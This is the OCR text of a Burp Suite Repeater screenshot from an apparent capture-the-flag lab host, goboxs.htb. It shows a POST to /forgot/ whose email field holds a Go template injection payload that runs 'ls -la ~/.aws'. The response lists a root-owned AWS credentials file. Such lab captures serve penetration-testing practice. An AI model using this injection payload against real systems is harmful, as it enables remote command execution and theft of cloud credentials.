 Burp Suite Professional v2022.8.2 - Temporary Project - Licensed to Zer0DayLab
Burp 项目 测试器 重发器 窗口 帮助
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn Burp Bounty Pro
1 ×
发送 取消 目标: http://goboxs.htb:8080 HTTP/1
请求
Pretty Raw Hex \n
1 POST /forgot/ HTTP/1.1
2 Host: goboxs.htb:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 35
9 Origin: http://goboxs.htb:8080
10 DNT: 1
11 Connection: close
12 Referer: http://goboxs.htb:8080/forgot/
13 Upgrade-Insecure-Requests: 1
14
15 email={{.DebugCmd "ls -la ~/.aws"}}
Search...
没有匹配
响应
Pretty Raw Hex Render \n
23 </head>
24
25
26 <section class="vh-100" style="background-color:black;">
27 <div class="container py-5 h-100">
28 <div class="row d-flex justify-content-center align-items-center h-100">
29 <div class="col-12 col-md-8 col-lg-6 col-xl-5">
30 <div class="card shadow-2-strong" style="border-radius: 1rem;">
31 <div class="card-body p-5 text-center">
32
33 <h3 class="mb-5">
Sign in
</h3>
34
35 <div class="form-outline mb-4">
36 <form method="POST" >
37 <input type="email" id="typeEmailX" name="email" class="form-control
form-control-lg" />
38 <label class="form-label" for="typeEmailX">
Email
</label>
39
40 Email Sent To: total 12
41 drwxr-xr-x 2 root root 4096 Aug 24  2021 .
42 drwx------ 1 root root 4096 Aug 26  2021 ..
43 -rw-r--r-- 1 root root  260 Aug 24  2021 credentials
44
45
46 <button class="btn btn-primary btn-lg btn-block" type="submit">
Login
</button>
47 </form>
48 </div>
49 </div>
50 </div>
51 </div>
52 </div>
Search...
没有匹配
Inspector
Selection 176
Selected text
Email Sent To: tota
l 12\n
drwxr-xr-x 2 root root 4096 Aug
24  2021 .\n
drwx------ 1 root root 4096 Aug
26  2021 ..\n
-rw-r--r-- 1 root root  260 Aug
24  2021 credentials
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 1
Request Cookies 0
请求标头 12
Response Headers 6
完成
1,826字节 | 154毫秒